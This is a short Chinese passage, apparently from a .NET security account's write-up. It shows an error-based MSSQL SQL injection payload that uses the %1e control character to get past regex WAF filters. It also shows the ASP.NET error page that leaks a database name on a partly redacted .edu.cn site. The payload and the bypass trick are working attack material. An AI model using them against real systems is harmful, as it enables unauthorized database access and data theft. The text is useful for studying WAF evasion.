 ID=1%1eor%1e1%3ddb_name()%1e--
其中 %1e 是 ASCII 控制字符“记录分隔符”（RS），虽然在 MSSQL 中解析正常，但能绕
过某些正则过滤型WAF。
“/”应用程序中的服务器错误。
在将 nvarchar 值 ni' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'LMSmini' 转换成数据类型 int 时失败。
源错误:
行 104: // }
行 105: //}
行 106: DataTable dtmoney = Dbo.Query("select * from dbo.tblMoneyItem where tblOpenScienceRe
行 107: if (dtmoney.Rows.Count > 0)
行 108: {
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
公众号 · dotNet安全矩阵
Load URL http:/ .f .edu.cn D=1%1eor%1e1%3ddb_name ()%1e--